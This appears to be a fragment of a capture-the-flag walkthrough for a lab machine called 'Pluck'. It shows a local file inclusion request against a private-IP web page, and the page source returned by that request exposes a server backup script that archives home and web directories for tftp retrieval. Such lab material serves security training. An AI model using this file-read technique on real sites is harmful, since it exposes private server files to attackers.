 Pluck
http://192.168.111.46/index
view-source:http://192.168.111.46/index.php?page=/usr/local/scripts/backup.sh
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="utf-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1">
7 <title>Pluck</title>
8 <link rel="stylesheet" href="/css/bootstrap.min.css">
9 <link rel="stylesheet" href="/css/bootstrap-theme.min.css">
10 <script src="/js/jquery.min.js"></script>
11 <script src="/js/bootstrap.min.js"></script>
12 </head>
13 <body>
14 <nav id="myNavbar" class="navbar navbar-default navbar-inverse navbar-fixed-top" role="navigation">
15     <!-- Brand and toggle get grouped for better mobile display -->
16     <div class="container">
17         <div class="navbar-header">
18             <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbarCollapse">
19                 <span class="sr-only">Toggle navigation</span>
20                 <span class="icon-bar"></span>
21                 <span class="icon-bar"></span>
22                 <span class="icon-bar"></span>
23             </button>
24             <a class="navbar-brand" href="/">Pluck</a>
25         </div>
26         <!-- Collect the nav links, forms, and other content for toggling -->
27         <div class="collapse navbar-collapse" id="navbarCollapse">
28             <ul class="nav navbar-nav">
29                 <li><a href="/">Home</a></li>
30                 <li><a href="index.php?page=about.php">About</a></li>
31                 <li><a href="index.php?page=contact.php">Contact Us</a></li>
32                 <li><a href="admin.php">Admin</a></li>
33             </ul>
34         </div>
35     </div>
36 </nav>
37 <div class="container">
38 <br><br><br><br>
39     <div class=jumbotron>#!/bin/bash
40
41 ########################
42 # Server Backup script #
43 ########################
44
45 #Backup directories in /backups so we can get it via tftp
46
47 echo "Backing up data"
48 tar -cf /backups/backup.tar /home /var/www/html > /dev/null 2& > /dev/null
49 echo "Backup complete"
50 </div><br>    <hr>
51     <div class="row">
52         <div class="col-sm-12">
53             <footer>
54                 <p>© Copyright 2017 Pluck</p>
55             </footer>
56         </div>
57     </div>
58 </div>